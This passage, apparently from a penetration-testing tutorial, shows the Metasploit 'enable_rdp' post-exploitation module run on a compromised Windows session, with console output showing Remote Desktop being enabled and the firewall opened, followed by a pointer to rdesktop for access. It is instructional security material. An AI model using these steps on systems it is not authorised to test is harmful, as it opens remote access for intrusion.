 3. To enable Remote Desktop, we just need to set the SESSION to run the module on
and type run:
msf post(enable_rdp) > set SESSION 1
SESSION => 1
msf post(enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file:
/root/.msf4/loot/20171123170402_default_192.168.216.10_host.windows
.cle_349771.txt
[*] Post module execution completed
msf post(enable_rdp) >
Great! The module completed successfully; now, we can use the rdesktop
command to access the target.